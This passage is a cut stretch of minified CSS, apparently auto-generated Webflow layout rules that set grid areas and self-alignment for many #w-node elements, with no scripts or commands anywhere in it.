1}#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f56d-d78c71ac{justify-self:start}#w-node-_09ec5e16-45a6-52b6-acaf-bd6a3db7f575-d78c71ac,#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e8e-d78c71ac,#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e8f-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e90-d78c71ac{justify-self:start}#w-node-_7a58a66f-d9ab-d336-76b9-a0bceb980e98-d78c71ac,#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d45201-d78c71ac,#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d45202-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d45203-d78c71ac{justify-self:start}#w-node-_6b00b23f-e11b-0c3b-5f49-c48261d4520b-d78c71ac,#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba29845b-d78c71ac,#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba29845c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba29845d-d78c71ac{justify-self:start}#w-node-_1b7d9ad1-e98a-8832-ed11-28b4ba298461-d78c71ac,#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3590-d78c71ac,#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3591-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3592-d78c71ac{justify-self:start}#w-node-d6b9709d-a8c5-a836-a8c3-d1cc99ea3598-d78c71ac,#w-node-_567fa681-d95e-e5c8-e104-8133881b9456-d78c71ac,#w-node-_567fa681-d95e-e5c8-e104-8133881b9457-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_567fa681-d95e-e5c8-e104-8133881b9458-d78c71ac{justify-self:start}#w-node-_567fa681-d95e-e5c8-e104-8133881b945e-d78c71ac,#w-node-_80025947-03e5-f555-c398-4ed153cdfbb0-d78c71ac,#w-node-_80025947-03e5-f555-c398-4ed153cdfbb1-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_80025947-03e5-f555-c398-4ed153cdfbb2-d78c71ac{justify-self:start}#w-node-_80025947-03e5-f555-c398-4ed153cdfbb8-d78c71ac,#w-node-_27682e82-6b82-214d-fa90-86b894680783-d78c71ac,#w-node-_27682e82-6b82-214d-fa90-86b894680784-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_27682e82-6b82-214d-fa90-86b894680785-d78c71ac{justify-self:start}#w-node-_27682e82-6b82-214d-fa90-86b894680789-d78c71ac,#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac991-d78c71ac,#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac992-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac993-d78c71ac{justify-self:start}#w-node-_298ee1bf-77ea-c194-9c96-e13d242ac999-d78c71ac,#w-node-edd60730-d7b5-905a-29e7-2371af7399ad-d78c71ac,#w-node-edd60730-d7b5-905a-29e7-2371af7399ae-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-edd60730-d7b5-905a-29e7-2371af7399af-d78c71ac{justify-self:start}#w-node-edd60730-d7b5-905a-29e7-2371af7399b5-d78c71ac,#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67a-d78c71ac,#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67c-d78c71ac{justify-self:start}#w-node-_65b4af3d-35fb-b761-35a2-468e95bfb67e-d78c71ac,#w-node-_792c04d9-452e-3393-b749-359268974377-d78c71ac,#w-node-_792c04d9-452e-3393-b749-359268974378-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_792c04d9-452e-3393-b749-359268974379-d78c71ac{justify-self:start}#w-node-_792c04d9-452e-3393-b749-35926897437f-d78c71ac,#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a71d-d78c71ac,#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a71e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a71f-d78c71ac{justify-self:start}#w-node-_7b6f3727-442e-94b5-db4f-27fa2510a725-d78c71ac,#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0b-d78c71ac,#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0d-d78c71ac{justify-self:start}#w-node-_7e583509-b0cf-b43f-bc4f-662a263efb0f-d78c71ac,#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b7a-d78c71ac,#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b7b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b7c-d78c71ac{justify-self:start}#w-node-_66bd16cd-7b62-d8d9-7fe4-009000023b84-d78c71ac,#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616c8-d78c71ac,#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616c9-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616ca-d78c71ac{justify-self:start}#w-node-_4ac4cc59-bc71-3834-3f01-ce62b9b616ce-d78c71ac,#w-node-fea9661a-9ccf-c82d-1357-bed8e5526918-d78c71ac,#w-node-fea9661a-9ccf-c82d-1357-bed8e5526919-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-fea9661a-9ccf-c82d-1357-bed8e552691a-d78c71ac{justify-self:start}#w-node-fea9661a-9ccf-c82d-1357-bed8e552691e-d78c71ac,#w-node-cc09a134-61da-66c7-ded5-36593484e99a-d78c71ac,#w-node-cc09a134-61da-66c7-ded5-36593484e99b-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-cc09a134-61da-66c7-ded5-36593484e99c-d78c71ac{justify-self:start}#w-node-cc09a134-61da-66c7-ded5-36593484e9a2-d78c71ac,#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e33-d78c71ac,#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e34-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e35-d78c71ac{justify-self:start}#w-node-d668a5cd-1e11-e36d-3299-4fe9e22b4e39-d78c71ac,#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3742-d78c71ac,#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3743-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3744-d78c71ac{justify-self:start}#w-node-_2f9e7d49-a4b9-cdcd-0b02-ce4920ba3748-d78c71ac,#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefaae-d78c71ac,#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefaaf-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefab0-d78c71ac{justify-self:start}#w-node-_5875de51-1f16-b2ba-e500-f1f0f3cefab4-d78c71ac,#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc0-d78c71ac,#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc1-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc2-d78c71ac{justify-self:start}#w-node-_13ca65f1-7af7-4fbf-c329-ec514359ecc8-d78c71ac,#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0903-d78c71ac,#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0904-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0905-d78c71ac{justify-self:start}#w-node-_9fddd59e-5f7f-da9d-31e6-3fd9830a0909-d78c71ac,#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4b5-d78c71ac,#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4b6-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4b7-d78c71ac{justify-self:start}#w-node-_871c7cf1-9ed5-081f-9355-0851ac4dd4bb-d78c71ac,#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd127-d78c71ac,#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd128-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd129-d78c71ac{justify-self:start}#w-node-_12e19bea-dc8b-2219-0d6b-a586999bd12d-d78c71ac,#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da16-d78c71ac,#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da17-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da18-d78c71ac{justify-self:start}#w-node-_7ef1a202-c961-2117-fd9e-24c6eb90da1e-d78c71ac,#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0571-d78c71ac,#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0572-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0573-d78c71ac{justify-self:start}#w-node-_00a4979f-e653-7bc6-7d35-aecc6e6e0577-d78c71ac,#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e456-d78c71ac,#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e457-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e458-d78c71ac{justify-self:start}#w-node-e31d9d43-4d61-c404-21dd-9e2895c9e45c-d78c71ac,#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde423-d78c71ac,#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde424-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde425-d78c71ac{justify-self:start}#w-node-_447d1d83-d4b5-f2fe-2a04-4c3204cde429-d78c71ac,#w-node-_20edd801-1b57-f335-31c5-bbf698decd81-d78c71ac,#w-node-_20edd801-1b57-f335-31c5-bbf698decd82-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_20edd801-1b57-f335-31c5-bbf698decd83-d78c71ac{justify-self:start}#w-node-_20edd801-1b57-f335-31c5-bbf698decd89-d78c71ac,#w-node-_82eb6af5-010b-9a76-b404-e7b244064447-d78c71ac,#w-node-_82eb6af5-010b-9a76-b404-e7b244064448-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_82eb6af5-010b-9a76-b404-e7b244064449-d78c71ac{justify-self:start}#w-node-_82eb6af5-010b-9a76-b404-e7b24406444d-d78c71ac,#w-node-_08c21a88-f85d-abba-b798-02b4411180e4-d78c71ac,#w-node-_08c21a88-f85d-abba-b798-02b4411180e5-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_08c21a88-f85d-abba-b798-02b4411180e6-d78c71ac{justify-self:start}#w-node-_08c21a88-f85d-abba-b798-02b4411180ea-d78c71ac,#w-node-_43be52f4-4842-3c5f-df70-81e7e8b2819b-d78c71ac,#w-node-_43be52f4-4842-3c5f-df70-81e7e8b2819c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_43be52f4-4842-3c5f-df70-81e7e8b2819d-d78c71ac{justify-self:start}#w-node-_43be52f4-4842-3c5f-df70-81e7e8b281a1-d78c71ac,#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a5b-d78c71ac,#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a5c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a5d-d78c71ac{justify-self:start}#w-node-_8aaddd7b-f1a3-9a02-f7cd-71abd93f9a63-d78c71ac,#w-node-_197b72bb-c9f7-0427-6664-8ea9aaf46cd0-d78c71ac,#w-node-_20413161-5260-6e26-b63b-f44b55103841-d78c71ac,#w-node-_20413161-5260-6e26-b63b-f44b55103842-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_20413161-5260-6e26-b63b-f44b55103843-d78c71ac{justify-self:start}#w-node-_20413161-5260-6e26-b63b-f44b55103847-d78c71ac,#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce2-d78c71ac,#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce4-d78c71ac{justify-self:start}#w-node-e81ee729-85ae-ecef-7b00-d01a04209ce6-d78c71ac,#w-node-_1472b104-8468-fbfb-ea4e-995ce681b611-d78c71ac,#w-node-_1472b104-8468-fbfb-ea4e-995ce681b612-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_1472b104-8468-fbfb-ea4e-995ce681b613-d78c71ac{justify-self:start}#w-node-_1472b104-8468-fbfb-ea4e-995ce681b615-d78c71ac,#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60b-d78c71ac,#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60d-d78c71ac{justify-self:start}#w-node-_25ec6d72-b42c-b4c9-7336-ab24af7bc60f-d78c71ac,#w-node-e70beded-003a-5418-9f9a-b493978f3dcb-d78c71ac,#w-node-e70beded-003a-5418-9f9a-b493978f3dcc-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e70beded-003a-5418-9f9a-b493978f3dcd-d78c71ac{justify-self:start}#w-node-e70beded-003a-5418-9f9a-b493978f3dd1-d78c71ac,#w-node-d26d1036-766f-826c-7367-e2354959b592-d78c71ac,#w-node-d26d1036-766f-826c-7367-e2354959b593-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-d26d1036-766f-826c-7367-e2354959b594-d78c71ac{justify-self:start}#w-node-d26d1036-766f-826c-7367-e2354959b598-d78c71ac,#w-node-_4163f697-749c-17b9-df49-5a408422aecd-d78c71ac,#w-node-_4163f697-749c-17b9-df49-5a408422aece-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4163f697-749c-17b9-df49-5a408422aecf-d78c71ac{justify-self:start}#w-node-_4163f697-749c-17b9-df49-5a408422aed1-d78c71ac,#w-node-_675057ae-837c-09bf-23d5-2ac9244a2487-d78c71ac,#w-node-_675057ae-837c-09bf-23d5-2ac9244a2488-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_675057ae-837c-09bf-23d5-2ac9244a2489-d78c71ac{justify-self:start}#w-node-_675057ae-837c-09bf-23d5-2ac9244a248d-d78c71ac,#w-node-_51d64813-125e-1286-ddf0-173d9237402b-d78c71ac,#w-node-_51d64813-125e-1286-ddf0-173d9237402c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_51d64813-125e-1286-ddf0-173d9237402d-d78c71ac{justify-self:start}#w-node-_51d64813-125e-1286-ddf0-173d92374031-d78c71ac,#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb62-d78c71ac,#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb63-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb64-d78c71ac{justify-self:start}#w-node-f67f8609-32cb-c7b8-053c-4c81df5deb66-d78c71ac,#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c241-d78c71ac,#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c242-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c243-d78c71ac{justify-self:start}#w-node-_5faf2dda-892a-07ae-416f-a2cfc392c247-d78c71ac,#w-node-_129de720-99e8-a253-30fa-cdd92986867b-d78c71ac,#w-node-_129de720-99e8-a253-30fa-cdd92986867c-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_129de720-99e8-a253-30fa-cdd92986867d-d78c71ac{justify-self:start}#w-node-_129de720-99e8-a253-30fa-cdd929868681-d78c71ac,#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e55-d78c71ac,#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e56-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e57-d78c71ac{justify-self:start}#w-node-dad94b5e-ef13-9401-c3b6-4a96089e8e59-d78c71ac,#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59b5-d78c71ac,#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59b6-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59b7-d78c71ac{justify-self:start}#w-node-bc70e19f-3649-87ee-c7d7-26c0b5cd59bb-d78c71ac,#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a7f-d78c71ac,#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a80-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a81-d78c71ac{justify-self:start}#w-node-_2eb05806-f258-fbd1-1cb5-5cdc7dfa7a85-d78c71ac,#w-node-_5f9ea9fa-f365-326f-057b-0a3215443d7c-d78c71ac,#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0d3-d78c71ac,#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0d4-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0d5-d78c71ac{justify-self:start}#w-node-f91ef34d-b090-e6fb-4aea-bace2487e0db-d78c71ac,#w-node-_5e9f1d64-8b02-ef12-bf3c-366e2dee7c46-d78c71ac,#w-node-_599a77eb-cbcf-0bc4-ed9e-dc3f0bd242c3-d78c71ac,#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d68-d78c71ac,#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d69-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d6a-d78c71ac{justify-self:start}#w-node-_710d7534-aeb1-cce5-b122-5ab930b25d6c-d78c71ac,#w-node-_9e57c13a-cf2f-f456-9d4e-c5e778e527d6-d78c71ac,#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd15-d78c71ac,#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd16-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd17-d78c71ac{justify-self:start}#w-node-_562b7f71-3143-6a03-6d5c-172ce38dcd1b-d78c71ac,#w-node-_2973ba10-e741-c289-d93c-d78feb58b781-d78c71ac,#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db2-d78c71ac,#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db4-d78c71ac{justify-self:start}#w-node-_7cfcf3fb-eeae-ca5e-a1e9-c53cec254db8-d78c71ac,#w-node-cf219997-381a-aac0-d724-994eb48a107d-d78c71ac,#w-node-_007791d2-eb62-18a1-6cc8-4d38c6fdfb97-d78c71ac,#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2af5-d78c71ac,#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2af6-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2af7-d78c71ac{justify-self:start}#w-node-_416dbbd9-22b4-5b36-8f5d-75c0365a2afd-d78c71ac,#w-node-_41604482-c433-3719-0cf8-593fb40bac3f-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144a2-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144a3-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144a4-d78c71ac{justify-self:start}#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144aa-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144ac-d78c71ac,#w-node-e61398ee-3a47-bc3d-bd4b-a4e10b9144b7-d78c71ac,#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ece-d78c71ac,#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ecf-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ed0-d78c71ac{justify-self:start}#w-node-_4d50de01-a8c1-1d61-2bfc-a848323b2ed4-d78c71ac,#w-node-adda9b55-7183-35f2-1f4b-e57115cfe82c-d78c71ac,#w-node-_66f615fd-5a02-8744-b784-ccc1b65f74fb-d78c71ac,#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab1-d78c71ac,#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab2-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab3-d78c71ac{justify-self:start}#w-node-_57ed27c4-9ec0-899e-2a7b-6100b0ab3ab7-d78c71ac,#w-node-_891742b3-694e-7c99-6f26-cf0e25fbfef5-d78c71ac,#w-node-_3755fb04-6258-3b32-b0e4-8e4f3fde80f5-d78c71ac,#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e5427-d78c71ac,#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e5428-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e5429-d78c71ac{justify-self:start}#w-node-_14cfc70b-76fd-91e0-a9a0-9446a53e542d-d78c71ac,#w-node-_2f1140c4-a93d-64d6-5bc6-de5dc2ca78ea-d78c71ac,#w-node-fc185db5-54bf-c158-7e5f-d96a7d927b63-d78c71ac,#w-node-cbf21882-ca2b-263d-52c4-5265cdcece30-d78c71ac,#w-node-cbf21882-ca2b-263d-52c4-5265cdcece31-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-cbf21882-ca2b-263d-52c4-5265cdcece32-d78c71ac{justify-self:start}#w-node-cbf21882-ca2b-263d-52c4-5265cdcece36-d78c71ac,#w-node-f068d199-8dfb-ac30-07c5-dfb5997fd832-d78c71ac,#w-node-_864f4332-2852-af32-a1bc-5f2b9fd18286-d78c71ac,#w-node-_70399044-9d7c-8786-8e9b-4caa3836d5db-d78c71ac,#w-node-f00895c0-b31d-a854-b9d4-f9617ea19d7e-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-f00895c0-b31d-a854-b9d4-f9617ea19d96-d78c71ac{justify-self:start}#w-node-_5a856275-97b2-0d8f-b3ad-755dc0e03f57-d78c71ac,#w-node-_8b0f5845-43ff-d215-9793-4c083b515430-d78c71ac{grid-area:span 1/span 1/span 1/span 1}#w-node-fd6ccb6d-3abe-55a6-09f4-cbf0df22bb5b-d78c71ac{justify-self:start}#w-node-ed2c91ca-61ef-74c8-52b4-1c5d8d5c123a-d78c71ac,#w-node-_699d4328-e619-ac69-81c6-8afcea95f3cf-d78c71ac,#w-node-bb2561cd-00a8-9295-0a63-fcd2e58a5f36-d78c71ac,#w-node-_9ae2ec4a-dba2-3ec2-4a14-98d4b5ccb0e1-d78c71ac,#w-node-e558eae2-0483-a241-49ec-2430441738ba-d78c71ac,#w-node-_366519ab-6374-4145-e9c2-c92b038e07d1-d78c71ac,#w-node-a36995d5-fe76-f17a-dd6c-0439c10698a0-d78c71b4,#w-node-c4c39978-a153-25a0-91b8-de84b670fbfe-d78c71b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_308adc30-b18e-c51d-39ac-3bd60fd896ed-d78c71c5,#w-node-_3eef4a94-1c0d-66ee-84d3-0c0ad65444a3-d78c71c5{grid-area:Area}#w-node-_87fac5e4-8e67-6c60-4eaf-deae670623ec-d78c71c5,#w-node-_58dd125f-9eb7-c9cb-bec9-00d98f932e1b-d78c71c5{grid-area:Area-2}#w-node-_048eda26-9d7a-02dd-617e-ea108b71f000-d78c71c5{grid-area:Area-3}#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71c7,#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71c8,#w-node-b41f3fe8-b912-6abb-09f9-4e4c80d326f7-d78c71ca,#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71cc,#w-node-_553ae457-cd4c-8549-baa0-8e6026f7caf0-d78c71cf{align-self:start}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-1ad67825{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-1ad67825{place-self:start center}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-f5cba572{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-f5cba572{place-self:start center}#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-ae9f8a73,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-ae9f8a73,#w-node-fe444434-4861-c045-dd94-996636b6c274-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96efee-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96effb-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f000-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f005-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f00a-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f00f-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f014-ae9f8a73,#w-node-_1bc7e884-4ea7-8d63-4232-dcae5d96f019-ae9f8a73,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8828-ae9f8a73,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-ae9f8a73{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-ae9f8a73{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-ae9f8a73,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-ae9f8a73,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-ae9f8a73,#w-node-_8702931b-c966-3e0d-3aca-b4e62a59c0c5-ae9f8a73,#w-node-_6a2c304d-b5c7-fdd0-4059-8729bdf385ce-ae9f8a73,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-ae9f8a73{grid-area:span 1/span 1/span 1/span 1}#w-node-_9637fc0c-df10-6c66-3a87-468be055dff5-ae9f8a73{grid-area:span 2/span 1/span 2/span 1}#w-node-b2435c15-7ba9-ab08-aec7-f98818fb760e-ae9f8a73,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb761d-ae9f8a73,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7622-ae9f8a73,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7627-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b55-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b56-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b59-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b64-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b6f-ae9f8a73,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b7a-ae9f8a73,#w-node-daf0af07-d315-6c74-5282-be4d85faaf5b-ae9f8a73,#w-node-_683c4685-b347-badc-6423-60314228868d-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282f8d-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282f90-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282f99-ae9f8a73,#w-node-_372ba2f6-f075-249b-7807-29324d282fa2-ae9f8a73,#w-node-_52cdc1a2-da1e-91a0-6e01-5a3cc99587b9-ae9f8a73,#w-node-eb14717d-a222-753b-82d6-18d8a83f97d3-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f1-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f5-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f8-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd301-ae9f8a73,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd30c-ae9f8a73,#w-node-_16045c21-7a81-df52-81ef-212f5d5917fb-ae9f